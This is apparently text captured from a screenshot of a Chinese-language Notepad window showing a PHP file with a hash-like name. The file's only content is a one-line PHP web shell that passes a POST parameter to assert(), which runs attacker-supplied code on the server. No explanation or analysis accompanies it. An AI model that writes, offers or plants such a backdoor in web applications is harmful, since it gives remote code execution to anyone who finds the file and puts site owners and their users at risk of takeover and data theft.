 0f71e181346d43e56722aec663e5d4e9.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php assert(@$_POST['lanmaobei666']); ?>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8